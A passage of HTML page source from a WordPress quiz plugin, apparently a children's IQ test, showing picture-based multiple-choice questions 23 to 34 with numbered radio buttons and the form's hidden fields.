											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_4" value="3" />
					<label class="qsm-input-label" for="question40_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_5" value="4" />
					<label class="qsm-input-label" for="question40_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_6" value="5" />
					<label class="qsm-input-label" for="question40_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question40_none">None</label>
			<input type="radio" style="display: none;" name="question40" id="question40_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_40" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-23 slide23 ">
										<span class='mlw_qmn_question_number'>23.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-423" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153223-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_1" value="0" />
					<label class="qsm-input-label" for="question23_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_2" value="1" />
					<label class="qsm-input-label" for="question23_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_3" value="2" />
					<label class="qsm-input-label" for="question23_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_4" value="3" />
					<label class="qsm-input-label" for="question23_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_5" value="4" />
					<label class="qsm-input-label" for="question23_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question23-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question23" id="question23_6" value="5" />
					<label class="qsm-input-label" for="question23_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question23_none">None</label>
			<input type="radio" style="display: none;" name="question23" id="question23_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_23" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-26 slide24 ">
										<span class='mlw_qmn_question_number'>24.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-402" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152521-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_1" value="0" />
					<label class="qsm-input-label" for="question26_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_2" value="1" />
					<label class="qsm-input-label" for="question26_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_3" value="2" />
					<label class="qsm-input-label" for="question26_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_4" value="3" />
					<label class="qsm-input-label" for="question26_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_5" value="4" />
					<label class="qsm-input-label" for="question26_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question26-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question26" id="question26_6" value="5" />
					<label class="qsm-input-label" for="question26_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question26_none">None</label>
			<input type="radio" style="display: none;" name="question26" id="question26_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_26" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-6 slide25 ">
										<span class='mlw_qmn_question_number'>25.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-422" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153210-300x227.jpg" alt="" width="300" height="227" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_1" value="0" />
					<label class="qsm-input-label" for="question6_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_2" value="1" />
					<label class="qsm-input-label" for="question6_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_3" value="2" />
					<label class="qsm-input-label" for="question6_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_4" value="3" />
					<label class="qsm-input-label" for="question6_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_5" value="4" />
					<label class="qsm-input-label" for="question6_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_6" value="5" />
					<label class="qsm-input-label" for="question6_6">
					6					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-7 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_7" value="6" />
					<label class="qsm-input-label" for="question6_7">
					7					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question6-8 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question6" id="question6_8" value="7" />
					<label class="qsm-input-label" for="question6_8">
					8					</label>
					 				</div>
					 			<label style="display: none !important;" for="question6_none">None</label>
			<input type="radio" style="display: none;" name="question6" id="question6_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_6" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-11 slide26 ">
										<span class='mlw_qmn_question_number'>26.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-404" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152603-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_1" value="0" />
					<label class="qsm-input-label" for="question11_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_2" value="1" />
					<label class="qsm-input-label" for="question11_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_3" value="2" />
					<label class="qsm-input-label" for="question11_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_4" value="3" />
					<label class="qsm-input-label" for="question11_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_5" value="4" />
					<label class="qsm-input-label" for="question11_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question11-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question11" id="question11_6" value="5" />
					<label class="qsm-input-label" for="question11_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question11_none">None</label>
			<input type="radio" style="display: none;" name="question11" id="question11_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_11" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-29 slide27 ">
										<span class='mlw_qmn_question_number'>27.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-397" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153311-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_1" value="0" />
					<label class="qsm-input-label" for="question29_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_2" value="1" />
					<label class="qsm-input-label" for="question29_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_3" value="2" />
					<label class="qsm-input-label" for="question29_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_4" value="3" />
					<label class="qsm-input-label" for="question29_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_5" value="4" />
					<label class="qsm-input-label" for="question29_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question29-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question29" id="question29_6" value="5" />
					<label class="qsm-input-label" for="question29_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question29_none">None</label>
			<input type="radio" style="display: none;" name="question29" id="question29_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_29" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-4" data-apid="4" data-qpid="4" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-17 slide28 ">
										<span class='mlw_qmn_question_number'>28.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-418" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153056-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_1" value="0" />
					<label class="qsm-input-label" for="question17_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_2" value="1" />
					<label class="qsm-input-label" for="question17_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_3" value="2" />
					<label class="qsm-input-label" for="question17_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_4" value="3" />
					<label class="qsm-input-label" for="question17_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_5" value="4" />
					<label class="qsm-input-label" for="question17_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question17-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question17" id="question17_6" value="5" />
					<label class="qsm-input-label" for="question17_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question17_none">None</label>
			<input type="radio" style="display: none;" name="question17" id="question17_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_17" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-18 slide29 ">
										<span class='mlw_qmn_question_number'>29.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-152" src="https://testkidsiq.com/wp-content/uploads/2018/07/20180724_142555-264x300.jpg" alt="" width="264" height="300" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142555-264x300.jpg 264w, https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142555.jpg 400w" sizes="auto, (max-width: 264px) 100vw, 264px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_1" value="0" />
					<label class="qsm-input-label" for="question18_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_2" value="1" />
					<label class="qsm-input-label" for="question18_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_3" value="2" />
					<label class="qsm-input-label" for="question18_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_4" value="3" />
					<label class="qsm-input-label" for="question18_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_5" value="4" />
					<label class="qsm-input-label" for="question18_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question18-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question18" id="question18_6" value="5" />
					<label class="qsm-input-label" for="question18_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question18_none">None</label>
			<input type="radio" style="display: none;" name="question18" id="question18_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_18" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-35 slide30 ">
										<span class='mlw_qmn_question_number'>30.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-401" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152504-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_1" value="0" />
					<label class="qsm-input-label" for="question35_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_2" value="1" />
					<label class="qsm-input-label" for="question35_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_3" value="2" />
					<label class="qsm-input-label" for="question35_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_4" value="3" />
					<label class="qsm-input-label" for="question35_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_5" value="4" />
					<label class="qsm-input-label" for="question35_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question35-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question35" id="question35_6" value="5" />
					<label class="qsm-input-label" for="question35_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question35_none">None</label>
			<input type="radio" style="display: none;" name="question35" id="question35_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_35" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-27 slide31 ">
										<span class='mlw_qmn_question_number'>31.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-420" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153123-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_1" value="0" />
					<label class="qsm-input-label" for="question27_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_2" value="1" />
					<label class="qsm-input-label" for="question27_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_3" value="2" />
					<label class="qsm-input-label" for="question27_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_4" value="3" />
					<label class="qsm-input-label" for="question27_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_5" value="4" />
					<label class="qsm-input-label" for="question27_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question27-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question27" id="question27_6" value="5" />
					<label class="qsm-input-label" for="question27_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question27_none">None</label>
			<input type="radio" style="display: none;" name="question27" id="question27_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_27" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-25 slide32 ">
										<span class='mlw_qmn_question_number'>32.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-146" src="https://testkidsiq.com/wp-content/uploads/2018/07/20180724_142646-1-264x300.jpg" alt="" width="264" height="300" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142646-1-264x300.jpg 264w, https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142646-1.jpg 400w" sizes="auto, (max-width: 264px) 100vw, 264px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_1" value="0" />
					<label class="qsm-input-label" for="question25_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_2" value="1" />
					<label class="qsm-input-label" for="question25_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_3" value="2" />
					<label class="qsm-input-label" for="question25_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_4" value="3" />
					<label class="qsm-input-label" for="question25_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_5" value="4" />
					<label class="qsm-input-label" for="question25_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question25-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question25" id="question25_6" value="5" />
					<label class="qsm-input-label" for="question25_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question25_none">None</label>
			<input type="radio" style="display: none;" name="question25" id="question25_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_25" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-22 slide33 ">
										<span class='mlw_qmn_question_number'>33.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-149" src="https://testkidsiq.com/wp-content/uploads/2018/07/20180724_142713-262x300.jpg" alt="" width="262" height="300" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142713-262x300.jpg 262w, https://www.testkidsiq.com/wp-content/uploads/2018/07/20180724_142713.jpg 397w" sizes="auto, (max-width: 262px) 100vw, 262px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_1" value="0" />
					<label class="qsm-input-label" for="question22_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_2" value="1" />
					<label class="qsm-input-label" for="question22_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_3" value="2" />
					<label class="qsm-input-label" for="question22_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_4" value="3" />
					<label class="qsm-input-label" for="question22_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_5" value="4" />
					<label class="qsm-input-label" for="question22_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question22-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question22" id="question22_6" value="5" />
					<label class="qsm-input-label" for="question22_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question22_none">None</label>
			<input type="radio" style="display: none;" name="question22" id="question22_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_22" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-37 slide34 ">
										<span class='mlw_qmn_question_number'>34.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-406" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152643-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_1" value="0" />
					<label class="qsm-input-label" for="question37_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_2" value="1" />
					<label class="qsm-input-label" for="question37_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_3" value="2" />
					<label class="qsm-input-label" for="question37_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_4" value="3" />
					<label class="qsm-input-label" for="question37_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_5" value="4" />
					<label class="qsm-input-label" for="question37_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question37-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question37" id="question37_6" value="5" />
					<label class="qsm-input-label" for="question37_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question37_none">None</label>
			<input type="radio" style="display: none;" name="question37" id="question37_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_37" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
							<input type="hidden" name="qmn_question_list" value="15Q32Q39Q30Q3Q19Q33Q13Q1Q36Q5Q34Q24Q41Q7Q20Q16Q31Q28Q21Q38Q40Q23Q26Q6Q11Q29Q17Q18Q35Q27Q25Q22Q37Q" />
					<div class="qsm-auto-page-row quiz_section quiz_end empty_quiz_end qsm-d-none" >
							</div>
								<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="34" />
					<input type="hidden" name="total_questions" id="total_questions" value="34" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="1" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
